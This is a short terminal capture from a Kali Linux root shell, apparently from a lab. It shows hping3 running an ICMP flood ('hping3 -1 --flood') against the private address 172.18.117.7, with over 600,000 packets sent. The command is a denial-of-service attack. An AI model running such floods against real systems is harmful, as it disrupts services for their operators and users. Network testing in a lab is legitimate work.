 ┌──(root㉿kali)-[~]
└─# hping3 -1 --flood 172.18.117.7
HPING 172.18.117.7 (eth0 172.18.117.7): icmp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
clear
^C^C
--- 172.18.117.7 hping statistic ---
605501 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms